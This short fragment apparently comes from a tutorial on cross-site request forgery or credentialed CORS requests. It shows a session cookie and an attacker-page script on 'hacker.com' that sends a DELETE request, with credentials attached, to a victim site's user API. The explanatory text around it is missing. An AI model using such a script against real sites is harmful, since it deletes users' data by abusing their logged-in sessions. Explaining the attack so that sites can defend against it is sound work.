 https://yellowsunn.com
http://hacker.com
Set-Cookie:
JSESSIONID=039ED...; Path=/;
<script>
var xmlHttp = new XMLHttpRequest();
xmlHttp.open('DELETE', "https://yellowsunn.com/api/users/1", true);
xmlHttp.withCredentials = "true"
xmlHttp.send();
</script>
Cookie: JSESSIONID=039ED...